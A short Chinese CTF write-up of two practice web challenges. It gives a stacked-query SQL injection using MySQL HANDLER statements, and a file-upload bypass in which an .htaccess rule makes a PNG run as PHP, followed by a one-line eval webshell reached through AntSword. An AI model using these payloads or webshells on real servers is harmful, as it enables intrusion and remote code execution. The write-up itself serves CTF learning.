



[GYCTF2020]Blacklist

一个小知识点,题目和之前强网杯的随便注差不多,只是过滤的东西多了很多,那就不能更改表名了。这里用的是handler语句

1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;#

[MRCTF2020]你传你🐎呢

这题和之前做过的一道文件上传题很像,都是先上传一个配置文件为之后上传的一句话木马开启一个后门(除了作者是个祖安以外)之前一道题传的是.user.ini文件,这道题传的是.htacsess文件。上传.htaccess可以更改配置,目的是为了让服务器能把我们后面上传的文件当作php来解析。

//.htacsess

<FilesMatch "1.png">

SetHandler application/x-httpd-php

</FilesMatch>

上传的时候记得抓包把Concent Type改成image/png

再上传一句话木马1.png

//1.png

<?php

@eval($_POST['shell']);

?>

上传成功以后蚁剑连接回显的1.png地址http://e0ced744-d17c-4295-9063-074dfc00ce30.node3.buuoj.cn/upload/…/1.png

本文介绍了两道CTF比赛中的Web安全题目,涉及文件上传漏洞的利用。第一题通过handler语句绕过过滤,第二题利用.htaccess配置让服务器将上传的图片当作PHP解析,实现一句话木马的执行。关键步骤包括修改文件类型、上传配置文件及后门文件,以及使用蚁剑进行远程连接。

本文介绍了两道CTF比赛中的Web安全题目,涉及文件上传漏洞的利用。第一题通过handler语句绕过过滤,第二题利用.htaccess配置让服务器将上传的图片当作PHP解析,实现一句话木马的执行。关键步骤包括修改文件类型、上传配置文件及后门文件,以及使用蚁剑进行远程连接。

956

956

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?